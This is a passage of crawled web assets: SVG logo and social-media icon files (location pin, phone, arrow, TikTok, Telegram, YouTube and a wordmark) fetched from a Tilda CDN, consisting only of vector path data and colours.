80.9107 801.446 76.8587 802.604 73.0394H802.752C804.766 66.4695 808.366 60.5916 813.104 55.8536C820.625 48.3326 831.014 43.681 842.487 43.681V43.681ZM825.305 99.5746C825.703 100.044 826.12 100.498 826.555 100.932C830.603 104.981 836.198 107.486 842.378 107.486C848.558 107.486 854.153 104.981 858.202 100.932C862.25 96.8839 864.754 91.2885 864.754 85.1077C864.754 80.663 863.459 76.5205 861.226 73.0394H861.25C860.396 71.7298 859.411 70.5143 858.31 69.4139C854.262 65.3649 848.667 62.8613 842.487 62.8613C836.307 62.8613 830.712 65.3655 826.664 69.4139C822.616 73.4622 820.111 79.0571 820.111 85.2372C820.111 90.6924 822.062 95.6918 825.305 99.5746V99.5746Z" fill="#FEFEFE"></path> <path d="M595.258 108.415H585.015V126.666H595.258V108.415Z" fill="#FEFEFE"></path> <path d="M262.278 117.54C262.278 112.5 257.692 108.415 252.034 108.415C246.377 108.415 241.791 112.5 241.791 117.54C241.791 122.58 246.377 126.666 252.034 126.666C257.692 126.666 262.278 122.58 262.278 117.54Z" fill="#FEFEFE"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M299.114 107.205H337.046H344.156H344.16V107.204C348.914 106.444 353.169 104.187 356.424 100.932C360.472 96.8838 362.976 91.2884 362.976 85.1076C362.976 80.6629 361.681 76.521 359.448 73.0399H359.472C358.618 71.7297 357.633 70.5141 356.533 69.4144C352.484 65.3654 346.889 62.8612 340.709 62.8612C334.528 62.8612 328.934 65.366 324.886 69.4144C317.138 77.1626 316.461 91.112 323.527 99.5751C323.925 100.044 324.342 100.498 324.777 100.932C325.099 101.254 325.43 101.566 325.77 101.867H299.086C299.061 96.2758 299.045 90.6887 299.045 85.1076C299.045 80.9106 299.668 76.8586 300.826 73.0399H300.974C302.989 66.4694 306.587 60.5915 311.326 55.8535C318.846 48.3331 329.236 43.6809 340.709 43.6809C352.182 43.6809 362.571 48.3331 370.092 55.8535C377.613 63.3745 382.265 73.7643 382.265 85.2377C382.265 96.7123 377.613 107.102 370.092 114.623C369.482 115.233 368.853 115.824 368.205 116.395H367.95C353.047 129.433 337.166 126.666 319.028 126.666V188.495H319.074V208L299.575 188.5H299.553C299.472 152.834 299.114 141.444 299.114 107.205V107.205Z" fill="#FEFEFE"></path> <path d="M262.634 104.094H250.916V126.666H262.634V104.094Z" fill="#FEFEFE"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M480.718 116.934V19.7806L500.021 0L500.141 87.9271V126.666H490.566L490.507 126.666L490.449 126.666C485.096 126.666 480.718 122.289 480.718 116.934V116.934Z" fill="#FEFEFE"></path> <path d="M585.13 34.7794H574.886V53.0309H585.13V34.7794Z" fill="#FEFEFE"></path> <path d="M648.09 108.415H637.847V126.666H648.09V108.415Z" fill="#FEFEFE"></path> <path d="M700.459 108.415H690.215V126.666H700.459V108.415Z" fill="#FEFEFE"></path> <path d="M884.353 108.441H874.11V126.693H884.353V108.441Z" fill="#FEFEFE"></path> <path d="M39.9959 63.158C39.1624 63.4164 38.5196 63.7691 38.0531 64.1858C37.6963 64.5043 37.4522 64.8616 37.3143 65.2322C37.1296 65.7287 37.0547 66.3236 37.0852 66.949C37.1152 67.5619 37.2484 68.131 37.4756 68.594C37.5686 68.7847 37.7227 68.9646 37.9853 69.1409C38.8278 69.7046 40.2208 70.2227 42.3915 70.7024C43.7053 70.9926 46.1943 71.377 48.8202 71.7812C55.3508 72.7874 62.6502 73.9124 68.5585 76.9731C73.4695 79.518 76.9474 83.155 79.1313 87.3437C81.5251 91.9341 82.2758 97.0415 81.6 101.992C80.9842 106.507 79.1829 110.909 76.5127 114.673C73.8893 118.373 70.379 121.525 66.284 123.634C62.3378 125.667 58.078 126.628 53.9141 127.059C46.3802 127.838 36.2332 127.229 28.6327 127.185L18.6973 127.147L18.4587 127.145V127.039H0L18.4587 108.643V108.467L18.6973 108.468L28.7059 108.506C35.5448 108.545 45.1708 109.159 52.0097 108.453C54.118 108.235 56.1406 107.817 57.714 107.007C59.101 106.293 60.326 105.174 61.2776 103.832C62.2311 102.487 62.8661 100.981 63.0682 99.5013C63.2439 98.2163 63.0976 96.9839 62.5777 95.9873C62.1112 95.0926 61.2669 94.262 59.9884 93.6006C56.8673 91.9833 51.1504 91.1012 46.0366 90.3139C43.5481 89.9313 41.1838 89.566 38.3625 88.9412C33.7572 87.9224 30.2949 86.4862 27.5846 84.6704C24.2938 82.4642 22.1884 79.8311 20.7019 76.7986C19.4517 74.2518 18.6931 71.4429 18.4587 68.6029V64.7915C18.6284 62.7352 19.0751 60.6796 19.8079 58.7127C21.0047 55.502 22.917 52.5895 25.6004 50.1956C27.9618 48.089 30.9168 46.3967 34.502 45.2844C42.7884 42.7142 65.4889 43.4632 74.4637 43.4224L74.9351 43.4206V43.4566C80.023 43.5903 84.1047 47.7556 84.1047 52.8749C84.1047 58.0788 79.8875 62.2969 74.6838 62.2969C70.099 62.2969 45.2769 61.5203 39.9959 63.158V63.158Z" fill="#FEFEFE"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6662-6438-4738-a434-356461333931/Group_2549.svg
body_size: 3
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"> <rect width="40" height="40" rx="6" fill="#A2D5F2"></rect> <path d="M19.3316 31.3365C19.7037 31.716 20.2963 31.716 20.6684 31.3365C22.7534 29.2105 29 22.391 29 17C29 14.6131 28.0518 12.3239 26.364 10.636C24.6761 8.94821 22.3869 8 20 8C17.6131 8 15.3239 8.94821 13.636 10.636C11.9482 12.3239 11 14.6131 11 17C11 22.391 17.2466 29.2105 19.3316 31.3365ZM20 21.5C18.8065 21.5 17.6619 21.0259 16.818 20.182C15.9741 19.3381 15.5 18.1935 15.5 17C15.5 15.8065 15.9741 14.6619 16.818 13.818C17.6619 12.9741 18.8065 12.5 20 12.5C21.1935 12.5 22.3381 12.9741 23.182 13.818C24.0259 14.6619 24.5 15.8065 24.5 17C24.5 18.1935 24.0259 19.3381 23.182 20.182C22.3381 21.0259 21.1935 21.5 20 21.5Z" fill="#07689F"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3239-6432-4532-b834-336331313738/ac41182fd95c9b1a81ff.svg
body_size: -86
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="54" height="30" viewBox="0 0 54 30" fill="none"> <path d="M53.4142 16.1408C54.1953 15.3597 54.1953 14.0934 53.4142 13.3124L40.6863 0.58443C39.9052 -0.196618 38.6389 -0.196619 37.8579 0.58443C37.0768 1.36548 37.0768 2.63181 37.8579 3.41286L49.1716 14.7266L37.8579 26.0403C37.0768 26.8213 37.0768 28.0877 37.8579 28.8687C38.6389 29.6498 39.9052 29.6498 40.6863 28.8687L53.4142 16.1408ZM-1.74846e-07 16.7266L52 16.7266L52 12.7266L1.74846e-07 12.7266L-1.74846e-07 16.7266Z" fill="#333333"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3734-6534-4439-a662-663230653739/Line_14.svg
body_size: -203
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="1113" height="1" viewBox="0 0 1113 1" fill="none"> <line y1="0.5" x2="1113" y2="0.5" stroke="#FAFAFA"></line> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6232-3064-4164-a561-376630366431/Group_2640.svg
body_size: 250
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"> <rect x="0.5" y="0.5" width="39" height="39" rx="5.5" fill="#A2D5F2" stroke="#A2D5F2"></rect> <path d="M31.788 11.1083L28.4276 7.75097C28.1905 7.51288 27.9088 7.32397 27.5985 7.1951C27.2883 7.06622 26.9556 6.99992 26.6196 7C25.9349 7 25.2912 7.2682 24.8085 7.75097L21.1925 11.367C20.9544 11.604 20.7655 11.8858 20.6366 12.1961C20.5078 12.5063 20.4415 12.839 20.4415 13.175C20.4415 13.8597 20.7097 14.5034 21.1925 14.9862L23.8366 17.6303C23.2177 18.9946 22.3572 20.2357 21.2966 21.2937C20.2387 22.3568 18.9978 23.2205 17.6333 23.8432L14.9892 21.199C14.7522 20.9609 14.4704 20.772 14.1601 20.6432C13.8499 20.5143 13.5172 20.448 13.1812 20.4481C12.4965 20.4481 11.8528 20.7163 11.3701 21.199L7.75096 24.8119C7.51258 25.0494 7.32351 25.3317 7.19463 25.6425C7.06575 25.9533 6.99961 26.2866 7 26.6231C7 27.3078 7.2682 27.9515 7.75096 28.4342L11.105 31.7883C11.8749 32.5614 12.9383 33 14.03 33C14.2603 33 14.4812 32.9811 14.6989 32.9432C18.9522 32.2427 23.1709 29.9803 26.5754 26.5789C29.9768 23.1806 32.236 18.965 32.946 14.699C33.1605 13.3959 32.7283 12.0549 31.788 11.1083V11.1083Z" fill="#07689F"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6466-3439-4239-b631-306163623138/98c1a7b13ec27dc8f1af.svg
body_size: 267
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="100" height="64" viewBox="0 0 100 64" fill="none"> <path d="M97.7072 4.33406C98.4058 1.83364 97.7072 0 94.4035 0H83.4596C80.6749 0 79.4024 1.58629 78.7037 3.32852C78.7037 3.32852 73.1394 17.9492 65.2546 27.4293C62.7095 30.1879 61.5467 31.059 60.1594 31.059C59.4657 31.059 58.4576 30.1879 58.4576 27.6874V4.33406C58.4576 1.33356 57.6542 0 55.3336 0H38.1367C36.4 0 35.352 1.38733 35.352 2.71013C35.352 5.54932 39.2945 6.20534 39.6987 14.2067V31.5644C39.6987 35.3662 39.0649 36.0598 37.6676 36.0598C33.9597 36.0598 24.9371 21.3853 19.5824 4.58679C18.5394 1.3228 17.4864 0.00537942 14.6918 0.00537942H3.75279C0.623801 0.00537942 0 1.59167 0 3.33389C0 6.46345 3.70787 21.9499 17.2718 42.4319C26.3144 56.4181 39.0449 64 50.6427 64C57.5943 64 58.4526 62.3169 58.4526 59.4132V48.8415C58.4526 45.4754 59.1164 44.7978 61.3171 44.7978C62.934 44.7978 65.7187 45.6797 72.2112 52.4174C79.6269 60.408 80.8546 63.9946 85.0216 63.9946H95.9605C99.0845 63.9946 100.647 62.3115 99.7483 58.9884C98.7652 55.6814 95.222 50.8688 90.521 45.1743C87.9659 41.9264 84.1482 38.4312 82.9855 36.6836C81.3636 34.4305 81.8327 33.4357 82.9855 31.4354C82.9905 31.4408 96.3198 11.2116 97.7072 4.33406Z" fill="#A2D5F2"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6631-3134-4331-b737-633231643432/2648ee2104acc2b35b28.svg
body_size: 312
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="100" height="64" viewBox="0 0 100 64" fill="none"> <path d="M97.7072 4.33406C98.4058 1.83364 97.7072 0 94.4035 0H83.4596C80.6749 0 79.4024 1.58629 78.7037 3.32852C78.7037 3.32852 73.1394 17.9492 65.2546 27.4293C62.7095 30.1879 61.5467 31.059 60.1594 31.059C59.4657 31.059 58.4576 30.1879 58.4576 27.6874V4.33406C58.4576 1.33356 57.6542 0 55.3336 0H38.1367C36.4 0 35.352 1.38733 35.352 2.71013C35.352 5.54932 39.2945 6.20534 39.6987 14.2067V31.5644C39.6987 35.3662 39.0649 36.0598 37.6676 36.0598C33.9597 36.0598 24.9371 21.3853 19.5824 4.58679C18.5394 1.3228 17.4864 0.00537942 14.6918 0.00537942H3.75279C0.623801 0.00537942 0 1.59167 0 3.33389C0 6.46345 3.70787 21.9499 17.2718 42.4319C26.3144 56.4181 39.0449 64 50.6427 64C57.5943 64 58.4526 62.3169 58.4526 59.4132V48.8415C58.4526 45.4754 59.1164 44.7978 61.3171 44.7978C62.934 44.7978 65.7187 45.6797 72.2112 52.4174C79.6269 60.408 80.8546 63.9946 85.0216 63.9946H95.9605C99.0845 63.9946 100.647 62.3115 99.7483 58.9884C98.7652 55.6814 95.222 50.8688 90.521 45.1743C87.9659 41.9264 84.1482 38.4312 82.9855 36.6836C81.3636 34.4305 81.8327 33.4357 82.9855 31.4354C82.9905 31.4408 96.3198 11.2116 97.7072 4.33406Z" fill="#FF7E67"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3538-3238-4065-b164-363035353439/tiktoksvg.svg
body_size: 294
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="20" height="22" viewBox="0 0 20 22" fill="none"> <path d="M18.8067 5.16049C17.663 4.91929 16.6283 4.33683 15.8511 3.49669C15.074 2.65655 14.5944 1.60192 14.4811 0.48414V0H10.5226V15.0414C10.5234 15.7088 10.3052 16.3595 9.89892 16.9014C9.49264 17.4433 8.91886 17.8488 8.25887 18.0606C7.59888 18.2724 6.88613 18.2797 6.22159 18.0814C5.55705 17.8831 4.9744 17.4894 4.55619 16.9559C4.18151 16.4837 3.95207 15.9204 3.89383 15.3296C3.83559 14.7389 3.95087 14.1443 4.22663 13.6131C4.50239 13.082 4.92763 12.6354 5.45426 12.3238C5.98089 12.0123 6.5879 11.8484 7.20665 11.8504C7.54884 11.8486 7.88933 11.8968 8.21635 11.9935V8.14236C7.8358 8.09716 7.45231 8.07877 7.06896 8.08734C5.65689 8.12352 4.28646 8.5538 3.12549 9.32549C1.96453 10.0972 1.06342 11.1768 0.532505 12.4321C0.00159341 13.6874 -0.136075 15.064 0.136359 16.3932C0.408792 17.7224 1.0795 18.9465 2.06636 19.9158C3.07776 20.9019 4.37202 21.5774 5.78468 21.8565C7.19735 22.1356 8.66464 22.0057 10.0001 21.4833C11.3356 20.9608 12.479 20.0695 13.2851 18.9225C14.0911 17.7754 14.5234 16.4245 14.527 15.0414V7.33912C16.1235 8.43278 18.038 9.01782 20 9.01161V5.27052C19.6146 5.27205 19.2301 5.23517 18.8526 5.16049H18.8067Z" fill="#FF7E67"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3532-3130-4133-b461-303763353936/tg.svg
body_size: -119
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="448" height="377" viewBox="0 0 448 377" fill="none"> <path d="M446.7 34.6L379.1 353.4C374 375.9 360.7 381.5 341.8 370.9L238.8 295L189.1 342.8C183.6 348.3 179 352.9 168.4 352.9L175.8 248L366.7 75.5C375 68.1 364.9 64 353.8 71.4L117.8 220L16.2 188.2C-5.89997 181.3 -6.29997 166.1 20.8 155.5L418.2 2.4C436.6 -4.5 452.7 6.5 446.7 34.6V34.6Z" fill="#FF7E67"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3336-3539-4863-a662-646236653061/_1834036624112.svg
body_size: 4272
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="885" height="208" viewBox="0 0 885 208" fill="none"> <path d="M574.966 44.8713H574.977C575.057 39.3064 579.591 34.8203 585.173 34.8203C590.756 34.8203 595.29 39.3064 595.37 44.8713H595.434V90.4315H595.452L595.172 117.625C594.598 122.711 590.281 126.666 585.039 126.666C579.755 126.666 575.409 122.646 574.892 117.497V117.496C574.859 117.157 574.842 116.814 574.842 116.468C574.842 116.113 574.859 115.763 574.894 115.418L574.966 44.8713V44.8713ZM600.576 47.8972C609.589 42.3899 623.451 40.7888 632.322 46.2236C636.456 48.7392 642.561 52.8553 645.076 57.6826C648.337 52.8553 652.342 49.1577 657.091 46.6427C661.84 44.1265 667.052 42.8678 672.674 42.8678C678.502 42.8678 683.636 44.229 688.052 46.9245C692.494 49.62 695.669 53.1599 697.602 57.5021C699.54 61.8569 700.503 68.9587 700.503 78.759V116.468V117.699H700.429C699.821 122.751 695.52 126.666 690.304 126.666C685.089 126.666 680.789 122.751 680.179 117.699H680.017V85.332C680.017 76.0899 678.858 69.8222 676.525 66.5648C674.192 63.3074 670.672 61.6613 666.025 61.6613C662.456 61.6613 659.272 62.6628 656.475 64.6657C653.651 66.6416 651.546 69.4144 650.185 72.9315C648.824 76.4491 648.131 82.1045 648.131 89.902V117.051H647.939C647.636 122.412 643.194 126.666 637.757 126.666C632.124 126.666 627.559 122.1 627.559 116.468C627.559 116.016 627.588 115.572 627.646 115.137V87.2065C627.646 79.9146 627.087 74.6279 626.002 71.3651C624.911 68.0886 623.281 65.6665 621.125 64.0486C618.942 62.4571 616.298 61.6613 613.217 61.6613C609.777 61.6613 606.645 62.6627 603.847 64.6902C602.619 65.5723 601.53 66.6037 600.576 67.7887V47.8972V47.8972Z" fill="#2E2F70"></path> <path d="M220.367 43.8337C231.84 43.8337 242.229 48.4854 249.749 56.0064C266.041 72.2981 262.379 96.2403 262.379 117.088C262.379 122.077 258.574 123.663 253.722 124.202L243.317 119.837C236.719 124.247 228.788 126.819 220.258 126.819C209.787 126.819 200.218 122.943 192.909 116.548H192.87C192.223 115.977 191.594 115.386 190.984 114.775C190.129 113.92 189.311 113.028 188.533 112.1C185.782 108.852 183.522 105.175 181.864 101.184C183.995 98.6282 186.622 95.4907 189.4 92.496C192.345 89.3196 195.459 86.3045 198.038 83.9238C198.007 84.4089 197.991 84.8977 197.991 85.39C197.991 90.8457 199.942 95.8451 203.184 99.7274C203.583 100.196 204 100.65 204.435 101.085C208.483 105.133 214.078 107.639 220.258 107.639C226.438 107.639 232.033 105.133 236.082 101.085C240.129 97.0367 242.634 91.4418 242.634 85.2604C242.634 80.8157 241.339 76.6738 239.105 73.1922H239.13C238.276 71.8825 237.291 70.667 236.19 69.5666C232.517 65.8936 227.571 63.4926 222.07 63.0782C220.936 63.0758 219.817 63.0932 218.723 63.1448C218.154 63.1724 217.593 63.209 217.044 63.2593C209.053 64.4497 205.967 67.6741 199.822 73.588C196.439 76.8448 192.407 80.9105 188.294 85.2071C184.493 89.1787 180.474 93.5215 176.716 97.7503C173.866 100.959 173.219 101.701 172.617 102.391C166.758 109.112 161.824 114.771 155.708 119.171C151.92 121.896 147.853 123.99 143.718 125.413L143.89 125.517C139.432 127.151 134.618 128.043 129.596 128.043C119.124 128.043 109.556 124.167 102.247 117.772H102.208C101.561 117.2 100.932 116.61 100.321 115.999C99.4662 115.144 98.6483 114.251 97.8706 113.324C91.7387 106.083 88.0407 96.7147 88.0407 86.4844C88.0407 82.2873 88.6638 78.2354 89.8211 74.4161H89.9697C91.9839 67.8462 95.583 61.9683 100.321 57.2297C107.842 49.7093 118.231 45.0577 129.704 45.0577C141.178 45.0577 151.566 49.7093 159.088 57.2297C160.393 58.5346 161.609 59.9252 162.731 61.3926C164.149 63.0638 165.004 65.2274 165.004 67.5907C165.004 72.8857 160.712 77.1781 155.417 77.1781C149.693 77.1781 148.719 73.9819 145.527 70.7905C141.479 66.7416 135.884 64.2379 129.704 64.2379C123.524 64.2379 117.929 66.7422 113.881 70.7905C109.833 74.8389 107.329 80.4338 107.329 86.6139C107.329 92.0691 109.279 97.0685 112.522 100.951C112.92 101.42 113.338 101.874 113.772 102.308C119.145 107.681 130.168 110.627 137.365 108.3C139.998 107.449 142.611 106.13 145.056 104.372C149.449 101.212 153.765 96.2601 158.892 90.3798L163.062 85.5956C166.621 81.5899 170.839 77.0475 175.14 72.5536C188.184 58.9226 199.327 43.8337 220.367 43.8337V43.8337Z" fill="#2E2F70"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M270.37 117.087V19.933L289.673 0.152954L289.792 88.0795V126.819H280.218L280.159 126.819L280.101 126.819C274.749 126.819 270.37 122.441 270.37 117.087Z" fill="#2E2F70"></path> <path d="M472.032 90.7607H408.342C409.261 96.3976 411.72 100.892 415.692 104.244C419.665 107.572 424.755 109.235 430.913 109.235C438.313 109.235 444.645 106.628 449.958 101.413L466.594 109.285C462.448 115.195 457.457 119.565 451.671 122.421C445.861 125.252 438.983 126.667 431.012 126.667C418.647 126.667 408.566 122.768 400.794 114.946C393.022 107.15 389.124 97.3661 389.124 85.6204C389.124 73.5773 393.022 63.5701 400.794 55.6245C408.566 47.6532 418.299 43.6804 430.044 43.6804C442.484 43.6804 452.615 47.6532 460.411 55.5748C468.209 63.5209 472.107 73.9749 472.107 87.0111L472.032 90.7607V90.7607ZM452.292 75.266C450.976 70.9454 448.394 67.4194 444.545 64.7125C440.671 62.0062 436.202 60.6654 431.087 60.6654C425.55 60.6654 420.708 62.1801 416.512 65.2342C413.905 67.1213 411.471 70.4735 409.237 75.266H452.292V75.266Z" fill="#2E2F70"></path> <path d="M793.797 90.76H730.107C731.026 96.3969 733.485 100.891 737.457 104.244C741.43 107.571 746.52 109.234 752.678 109.234C760.078 109.234 766.409 106.627 771.723 101.412L788.359 109.284C784.213 115.194 779.222 119.564 773.436 122.42C767.626 125.251 760.748 126.666 752.777 126.666C740.412 126.666 730.331 122.768 722.559 114.946C714.787 107.149 710.889 97.3653 710.889 85.6197C710.889 73.5766 714.787 63.5694 722.559 55.6238C730.331 47.6525 740.064 43.6797 751.809 43.6797C764.249 43.6797 774.38 47.6524 782.176 55.574C789.973 63.5202 793.872 73.9741 793.872 87.0103L793.797 90.76V90.76ZM774.057 75.2653C772.741 70.9447 770.158 67.4186 766.31 64.7117C762.436 62.0054 757.967 60.6646 752.852 60.6646C747.314 60.6646 742.473 62.1794 738.277 65.2334C735.67 67.1206 733.236 70.4727 731.001 75.2653H774.057V75.2653Z" fill="#2E2F70"></path> <path d="M842.487 43.681C850.72 43.681 858.395 46.0767 864.853 50.209V22.9326L885 0.969238L884.314 116.934C884.285 122.276 879.935 126.666 874.583 126.666C870.222 126.666 867.564 122.98 866.338 119.006C859.771 123.354 850.841 126.666 842.378 126.666C831.907 126.666 822.338 122.79 815.029 116.395H814.99C814.343 115.824 813.714 115.233 813.104 114.623C812.249 113.767 811.431 112.875 810.653 111.948C804.521 104.707 800.823 95.338 800.823 85.1077C800.823 80.9107 801.446 76.8587 802.604 73.0394H802.752C804.766 66.4695 808.366 60.5916 813.104 55.8536C820.625 48.3326 831.014 43.681 842.487 43.681V43.681ZM825.305 99.5746C825.703 100.044 826.12 100.498 826.555 100.932C830.603 104.981 836.198 107.486 842.378 107.486C848.558 107.486 854.153 104.981 858.202 100.932C862.25 96.8839 864.754 91.2885 864.754 85.1077C864.754 80.663 863.459 76.5205 861.226 73.0394H861.25C860.396 71.7298 859.411 70.5143 858.31 69.4139C854.262 65.3649 848.667 62.8613 842.487 62.8613C836.307 62.8613 830.712 65.3655 826.664 69.4139C822.616 73.4622 820.111 79.0571 820.111 85.2372C820.111 90.6924 822.062 95.6918 825.305 99.5746V99.5746Z" fill="#2E2F70"></path> <path d="M595.258 108.415H585.015V126.666H595.258V108.415Z" fill="#2E2F70"></path> <path d="M262.278 117.54C262.278 112.5 257.692 108.415 252.034 108.415C246.377 108.415 241.791 112.5 241.791 117.54C241.791 122.58 246.377 126.666 252.034 126.666C257.692 126.666 262.278 122.58 262.278 117.54Z" fill="#2E2F70"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M299.114 107.205H337.046H344.156H344.16V107.204C348.914 106.444 353.169 104.187 356.424 100.932C360.472 96.8838 362.976 91.2884 362.976 85.1076C362.976 80.6629 361.681 76.521 359.448 73.0399H359.472C358.618 71.7297 357.633 70.5141 356.533 69.4144C352.484 65.3654 346.889 62.8612 340.709 62.8612C334.528 62.8612 328.934 65.366 324.886 69.4144C317.138 77.1626 316.461 91.112 323.527 99.5751C323.925 100.044 324.342 100.498 324.777 100.932C325.099 101.254 325.43 101.566 325.77 101.867H299.086C299.061 96.2758 299.045 90.6887 299.045 85.1076C299.045 80.9106 299.668 76.8586 300.826 73.0399H300.974C302.989 66.4694 306.587 60.5915 311.326 55.8535C318.846 48.3331 329.236 43.6809 340.709 43.6809C352.182 43.6809 362.571 48.3331 370.092 55.8535C377.613 63.3745 382.265 73.7643 382.265 85.2377C382.265 96.7123 377.613 107.102 370.092 114.623C369.482 115.233 368.853 115.824 368.205 116.395H367.95C353.047 129.433 337.166 126.666 319.028 126.666V188.495H319.074V208L299.575 188.5H299.553C299.472 152.834 299.114 141.444 299.114 107.205V107.205Z" fill="#2E2F70"></path> <path d="M262.634 104.094H250.916V126.666H262.634V104.094Z" fill="#2E2F70"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M480.718 116.934V19.7806L500.021 0L500.141 87.9271V126.666H490.566L490.507 126.666L490.449 126.666C485.096 126.666 480.718 122.289 480.718 116.934V116.934Z" fill="#2E2F70"></path> <path d="M585.13 34.7794H574.886V53.0309H585.13V34.7794Z" fill="#2E2F70"></path> <path d="M648.09 108.415H637.847V126.666H648.09V108.415Z" fill="#2E2F70"></path> <path d="M700.459 108.415H690.215V126.666H700.459V108.415Z" fill="#2E2F70"></path> <path d="M884.353 108.441H874.11V126.693H884.353V108.441Z" fill="#2E2F70"></path> <path d="M39.9959 63.158C39.1624 63.4164 38.5196 63.7691 38.0531 64.1858C37.6963 64.5043 37.4522 64.8616 37.3143 65.2322C37.1296 65.7287 37.0547 66.3236 37.0852 66.949C37.1152 67.5619 37.2484 68.131 37.4756 68.594C37.5686 68.7847 37.7227 68.9646 37.9853 69.1409C38.8278 69.7046 40.2208 70.2227 42.3915 70.7024C43.7053 70.9926 46.1943 71.377 48.8202 71.7812C55.3508 72.7874 62.6502 73.9124 68.5585 76.9731C73.4695 79.518 76.9474 83.155 79.1313 87.3437C81.5251 91.9341 82.2758 97.0415 81.6 101.992C80.9842 106.507 79.1829 110.909 76.5127 114.673C73.8893 118.373 70.379 121.525 66.284 123.634C62.3378 125.667 58.078 126.628 53.9141 127.059C46.3802 127.838 36.2332 127.229 28.6327 127.185L18.6973 127.147L18.4587 127.145V127.039H0L18.4587 108.643V108.467L18.6973 108.468L28.7059 108.506C35.5448 108.545 45.1708 109.159 52.0097 108.453C54.118 108.235 56.1406 107.817 57.714 107.007C59.101 106.293 60.326 105.174 61.2776 103.832C62.2311 102.487 62.8661 100.981 63.0682 99.5013C63.2439 98.2163 63.0976 96.9839 62.5777 95.9873C62.1112 95.0926 61.2669 94.262 59.9884 93.6006C56.8673 91.9833 51.1504 91.1012 46.0366 90.3139C43.5481 89.9313 41.1838 89.566 38.3625 88.9412C33.7572 87.9224 30.2949 86.4862 27.5846 84.6704C24.2938 82.4642 22.1884 79.8311 20.7019 76.7986C19.4517 74.2518 18.6931 71.4429 18.4587 68.6029V64.7915C18.6284 62.7352 19.0751 60.6796 19.8079 58.7127C21.0047 55.502 22.917 52.5895 25.6004 50.1956C27.9618 48.089 30.9168 46.3967 34.502 45.2844C42.7884 42.7142 65.4889 43.4632 74.4637 43.4224L74.9351 43.4206V43.4566C80.023 43.5903 84.1047 47.7556 84.1047 52.8749C84.1047 58.0788 79.8875 62.2969 74.6838 62.2969C70.099 62.2969 45.2769 61.5203 39.9959 63.158V63.158Z" fill="#2E2F70"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3939-6335-4237-b034-306661616439/8e70c5be5e69754ddb8a.svg
body_size: 95
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="97" height="65" viewBox="0 0 97 65" fill="none"> <path d="M94.9689 10.1511C94.4197 8.19212 93.35 6.41853 91.8734 5.01891C90.3551 3.57624 88.4942 2.54427 86.4664 2.02039C78.8771 0.020039 48.4717 0.0200395 48.4717 0.0200395C35.7961 -0.124178 23.1235 0.510125 10.5256 1.91937C8.4977 2.48194 6.64029 3.53697 5.11856 4.99062C3.62334 6.42926 2.54032 8.20331 1.97456 10.1471C0.615504 17.4686 -0.0448193 24.9026 0.00249411 32.349C-0.0459994 39.7887 0.612704 47.2204 1.97456 54.551C2.5282 56.4866 3.60718 58.2526 5.10643 59.6791C6.60569 61.1057 8.47269 62.1361 10.5256 62.6817C18.2158 64.678 48.4717 64.678 48.4717 64.678C61.1635 64.8224 73.8522 64.1881 86.4664 62.7787C88.4942 62.2548 90.3551 61.2228 91.8734 59.7802C93.3686 58.3537 94.4314 56.5796 94.9648 54.6479C96.3594 47.3293 97.0375 39.8921 96.9894 32.442C97.0943 24.9603 96.4171 17.4881 94.9689 10.1471V10.1511ZM38.8054 46.1858V18.5163L64.1028 32.3531L38.8054 46.1858Z" fill="#FF7E67"></path> </svg> 